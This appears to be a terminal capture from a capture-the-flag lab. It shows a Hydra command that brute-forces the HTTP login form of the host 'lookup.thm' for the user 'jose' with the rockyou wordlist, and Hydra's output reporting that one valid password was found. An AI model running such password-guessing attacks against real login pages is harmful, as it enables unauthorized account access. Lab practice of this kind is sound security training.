 kamil@ubuntu ~
hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong password" 130 ↲
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-27 23:12:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=wrong password
[80][http-post-form] host: lookup.thm   login: jose   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-27 23:13:51